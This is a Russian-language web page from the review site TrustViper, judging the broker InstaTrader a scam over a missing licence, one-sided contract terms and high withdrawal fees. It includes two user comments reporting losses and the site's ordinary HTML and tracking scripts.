<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/instatrader\/"},"url":"https:\/\/trust-viper.com\/review\/instatrader\/","headline":"Обзор брокера InstaTrader - честные отзывы","datePublished":"2022-11-04T20:21:09+03:00","dateModified":"2025-09-25T18:07:55+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2022\/11\/InstaTrader-logo.png","width":696,"height":97},"description":"Сегодня мы наблюдаем большое количество компаний, которые ежедневно помогают трейдерам проводить торговые операции на своих платформах. Каждая площадка по-своему уникальна и предлагает ряд преимуществ, помогающие пользователям упростить свою работу. В этом обзоре мы разберем деятельность дилера InstaTrader и узнаем, что обещает нам проект и стоит ли доверять его платформе.","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"2","comment":[{"@type":"Comment","dateCreated":"2022-11-04 20:21:44","description":"\n\nРебята, будьте осторожны. Я никому не советую InstaTrader. Они меня обманули на 500 долларов и не выполнили заявленных обещаний. Компания не достойна называться качественным брокером.","author":{"@type":"Person","name":"Илона","url":""}},{"@type":"Comment","dateCreated":"2022-10-02 11:42:38","description":"\r\n\r\nЯ потерял на платформе InstaTrader 1000 долларов. Аферисты не дают мне возможность вернуть хоть часть депозита. Выписали мне куча налогов и комиссий, которые не прописаны в договоре.","author":{"@type":"Person","name":"Андрюша","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-14470">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер InstaTrader(ИнстаТрейдер)– обзор платформы, отзывы о фейковых гарантиях : https://trust-viper.com" title="Брокер InstaTrader(ИнстаТрейдер)– обзор платформы, отзывы о фейковых гарантиях"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор брокера InstaTrader - честные отзывы</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор брокера InstaTrader &#8211; честные отзывы</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					1					(1)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-logo.png" alt="Брокер InstaTrader(ИнстаТрейдер)– обзор платформы, отзывы о фейковых гарантиях : https://trust-viper.com" title="Брокер InstaTrader(ИнстаТрейдер)– обзор платформы, отзывы о фейковых гарантиях">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Finstatrader%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Finstatrader%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Finstatrader%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%20InstaTrader%20%26%238211%3B%20%D1%87%D0%B5%D1%81%D1%82%D0%BD%D1%8B%D0%B5%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B&amp;summary=%D0%A1%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%20%D0%BC%D1%8B%20%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0%D0%B5%D0%BC%20%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B5%20%D0%BA%D0%BE%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%B5%D0%B6%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D1%8E%D1%82%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%B0%D0%BC%20%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D1%8C%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20%D0%BD%D0%B0%20%D1%81%D0%B2%D0%BE%D0%B8%D1%85%20%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%85.%20%D0%9A%D0%B0%D0%B6%D0%B4%D0%B0%D1%8F%20%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%B0%20%D0%BF%D0%BE-%D1%81%D0%B2%D0%BE%D0%B5%D0%BC%D1%83%20%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%20%D0%B8%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%B0%D0%B3%D0%B0%D0%B5%D1%82%20%D1%80%D1%8F%D0%B4%20%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%2C%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D1%8E%D1%89%D0%B8%D0%B5%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D1%83%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%8C%20%D1%81%D0%B2%D0%BE%D1%8E%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%83.%20%D0%92%20%D1%8D%D1%82%D0%BE%D0%BC%20%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%D0%B5%20%D0%BC%D1%8B%20%D1%80%D0%B0%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%20%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%B4%D0%B8%D0%BB%D0%B5%D1%80%D0%B0%20InstaTrader%20%D0%B8%20%D1%83%D0%B7%D0%BD%D0%B0%D0%B5%D0%BC%2C%20%D1%87%D1%82%D0%BE%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D0%B5%D1%82%20%D0%BD%D0%B0%D0%BC%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%20%D0%B8%20%D1%81%D1%82%D0%BE%D0%B8%D1%82%20%D0%BB%D0%B8%20%D0%B4%D0%BE%D0%B2%D0%B5%D1%80%D1%8F%D1%82%D1%8C%20%D0%B5%D0%B3%D0%BE%20%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B5.%20%D0%9D%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20InstaTrader%20%D0%93%D0%BE%D0%B4%20%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Finstatrader%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(1)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Сегодня мы наблюдаем большое количество компаний, которые ежедневно помогают трейдерам проводить торговые операции на своих платформах. Каждая площадка по-своему уникальна и предлагает ряд преимуществ, помогающие пользователям упростить свою работу. В этом обзоре мы разберем деятельность дилера </span><span style="font-weight: 400;">InstaTrader</span><span style="font-weight: 400;"> и узнаем, что обещает нам проект и стоит ли доверять его платформе.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название компании</span></td>
<td><span style="font-weight: 400;">InstaTrader</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год основания компании</span></td>
<td><span style="font-weight: 400;">2021</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Услуги</span></td>
<td><span style="font-weight: 400;">Трейдинг</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Лицензия и сертификаты</span></td>
<td><span style="font-weight: 400;">Отсутствуют</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Вывод Trust-Viper</span></td>
<td><span style="font-weight: 400;">Мошенник</span></td>
</tr>
</tbody>
</table>
<h2><strong>Общая информация о InstaTrader</strong></h2>
<p><span style="font-weight: 400;">Переходя по ссылке </span><span style="font-weight: 400;">instatrader net</span><span style="font-weight: 400;">, мы сразу видим предложение компании – получить бонус 100% за открытие учетной записи. Из преимуществ брокер выделяет:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Открытие профессионального чата, где клиент может делиться опытом с трейдерами и получать профессиональную консультацию;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Инструменты расширенной торговли;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Образовательный центр;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Большой выбор активов;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Работа с различными платёжными системами с минимальными комиссиями.</span></li>
</ul>
<p><span style="font-weight: 400;">Помимо этого, компания на своем сервисе </span><span style="font-weight: 400;">https instatrader net</span><span style="font-weight: 400;"> обещает прозрачные условия работы с поддержкой инновационных технологий. Относительно проверки компании, мы начали разоблачение с документов брокера.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-14474" src="https://trustviper.com/wp-content/uploads/2022/11/InstaTrader-licenziya.png" alt="" width="501" height="624" srcset="https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-licenziya.png 501w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-licenziya-241x300.png 241w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-licenziya-120x150.png 120w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-licenziya-383x477.png 383w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-licenziya-163x203.png 163w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-licenziya-158x197.png 158w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-licenziya-40x50.png 40w, https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-licenziya-20x25.png 20w" sizes="(max-width: 501px) 100vw, 501px" /></p>
<p><span style="font-weight: 400;">InstaTrader официальный сайт</span><span style="font-weight: 400;"> предлагает нам ознакомиться с лицензией проекта, которая выдана в Сент Винсент и Гренадинах. Наши эксперты проверили реестры данной страны и не нашли ни одного упоминания о данном брокере. Контора не прилагает данных о местонахождении своего офиса, а связаться с ней можно только по указанному электронному адресу. </span></p>
<p><span style="font-weight: 400;">Исходя из вышеизложенных фактов у нас есть большие сомнения касательно намерений компании, так как отсутствие лицензии и регистрации &#8211; прямое доказательство наличия СКАМа. Мы не можем рекомендовать данный проект, потому как риск потерять свои инвестиции довольно высок.</span></p>
<h2><strong>Торговые счета компании</strong></h2>
<p><span style="font-weight: 400;">Открывая на </span><span style="font-weight: 400;">InstaTrader личный кабинет</span><span style="font-weight: 400;">, вам предлагают ознакомиться с несколькими торговыми счетами, которые позволят проводить ордера на площадке:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Бронзовый. Депозит от 200 до 1500 долларов. Круглосуточная поддержка клиентов. Торговые сигналы, личный менеджер.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Золотой. Минимальный депозит 1500 до 2000 долларов;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Платиновый. Взнос от 2000 долларов до 5000.</span></li>
</ul>
<p><span style="font-weight: 400;">Как вы могли увидеть, на сайте отсутствует какая-либо информация, касательно проведения операций с активами. Данных нет и в правилах работы с клиентами. Вероятнее всего компания устно проговаривает финансовые показатели для инвестора, что дает мошенникам возможность изменять их в любой момент для слития сделки трейдера.</span></p>
<h2><strong>Отсутствие гарантий и ограничение ответственностей</strong></h2>
<p><span style="font-weight: 400;">Мы нашли в клиентском договоре, что работая на данной платформе Вы получаете гарантии безопасности. Вот некоторые пункты, которые подтверждают СКАМ данного проекта:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Компания не дает никаких гарантий за работу программного обеспечения;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">В случае ошибок системы или наличия вируса, контора также отказывается возмещать потери клиента;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Любой сбой программы и последствия вследствие данного сбоя не возлагают на компанию никаких ответственностей;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Клиент не имеет право предъявлять претензии компании за приостановку действия личного счета или списания с него денежных средств;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Все убытки – ответственность клиента, но не брокера.</span></li>
</ul>
<p><span style="font-weight: 400;">Учитывая вышеизложенные факты, мы считаем, что </span><span style="font-weight: 400;">InstaTrader</span><span style="font-weight: 400;"> – мошенник. Проект довольно грамотно прописал правила работы с клиентом, где полностью отказывается брать на себя ответственность вне зависимости от причины. Любые действия брокера будут считаться легальными исходя из содержания клиентского соглашения.</span></p>
<h2><strong>Процедура вывода средств и размеры комиссий</strong></h2>
<p><span style="font-weight: 400;">Про </span><span style="font-weight: 400;">InstaTrader вывод денег</span><span style="font-weight: 400;"> тоже можно говорить долго. Мошенники обещают моментальный вывод средств и работу с большим количеством платежных систем. В договоре прописана процедура выплат. Клиенту необходимо предоставить свои документ для подтверждения личности и отправить заявку с указанием суммы вывода. Запрос обрабатывается от 1 до 3 рабочих дней. Минимальная суммы вывода – 1000 долларов. Но и тут нужно уделить отдельное внимание комиссиям, которые компания обязует оплатить трейдера:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Любые выигрыши облагаются налогом от 13 до 20%;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Заявка на вывод 3%.</span></li>
</ul>
<p><span style="font-weight: 400;">Также компания прописала в договоре, что клиент обязан оплатить все налоги и издержки, которые будут выписаны ему компанией. </span></p>
<h2><strong>Отзывы о проекте InstaTrader</strong></h2>
<p><span style="font-weight: 400;">Про </span><span style="font-weight: 400;">InstaTrader отзывы</span><span style="font-weight: 400;"> тоже можно многое сказать. На независимых порталах мы нашли довольно большое количества негатива, который очередной раз доказывает, что сотрудничество с данным проектом крайне нежелательно.</span></p>
